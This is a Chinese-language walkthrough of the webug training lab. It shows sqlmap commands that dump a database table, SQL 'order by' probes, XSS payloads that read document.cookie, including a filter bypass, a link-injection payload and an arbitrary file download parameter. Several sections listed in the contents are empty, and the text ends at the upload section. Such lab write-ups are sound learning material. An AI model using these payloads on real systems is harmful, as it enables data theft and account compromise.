文章目录

- 注入

- 显错注入

- 布尔注入

- 延时注入

- post注入

- 过滤注入

- 宽字节注入

- xxe注入

- csv注入

- 万能密码登陆

- XSS

- 反射型xss

- 存储型xss

- DOM型xss

- 过滤xss

- 链接注入

- 任意文件下载

- 任意文件下载

- mysql配置文件下载

- 上传漏洞

- 文件上传(前端拦截)

- 文件上传(解析漏洞)

- 文件上传(畸形文件)

- 文件上传(截断上传)

- 文件上传(htaccess)

- 逻辑漏洞

- 越权修改密码

- 支付漏洞

- 邮箱轰炸

- 越权查看admin

- 其它

- url跳转

- 文件包含

- 结束

注入

显错注入



随便加个符号,直接就爆出了SQL语句和闭合方式



很明显参数id存在sql注入,上sqlmap,这里是登录后才能打开这个网页,直接把数据包保存至kali桌面,数据包保存为1.txt



爆数据库,爆表

sqlmap -r 1.txt --dbs



sqlmap -r 1.txt -D webug --tables

爆字段

sqlmap -r 1.txt -D webug -T flag --cloumns

查看flag

sqlmap -r 1.txt -D webug -T flag -C flag --dump



布尔注入

打开靶场地址,把id参数改为-1,发现跟1比起来,内容缩短了一些,回显不一样

保存数据包到sqlmap跑一下,跟上关差不多,因为用到是基于时间的盲注,所以会很费时间

sqlmap -r 1.txt --dump -D webug -T flag -C flag



延时注入

跟上个一样,很费时间



post注入

搜索框输入1’ 会报错,注入点在这

猜字段

1' order by 3--+

1' order by 2--+

sqlmap

sqlmap -r '1.txt' -D webug -T flag -C flag --dump

过滤注入

同上,并没有过滤

宽字节注入



xxe注入

csv注入





万能密码登陆

密码处直接填写pyload

XSS



反射型xss

直接在url添加pyload



存储型xss

留言处添加pyload,之后刷新一下网页,就弹出来了



DOM型xss

输入框随意输入些东西,看一下位置value=“111”

构造pyload,点击搜索即可

"><script>alert(document.cookie)</script><





过滤xss

只是过滤了script,换个就是

<img src=1 onerror=alert(document.cookie)>



链接注入

构造pyload,点一下直接跳转到百度

<a%20href="http://baidu.com"><h5>点我点我点我点我点我点我</h5></a>

任意文件下载



任意文件下载



右击下载看一下链接地址

http://192.168.0.130/webug/control/filedownload/file_download.php?file=template/assets/img/1.txt

看到file协议使用不当就可能会造成任意文件下载,这里构造pyload试一下

file=/index.php

果然下载成功



mysql配置文件下载

上传漏洞



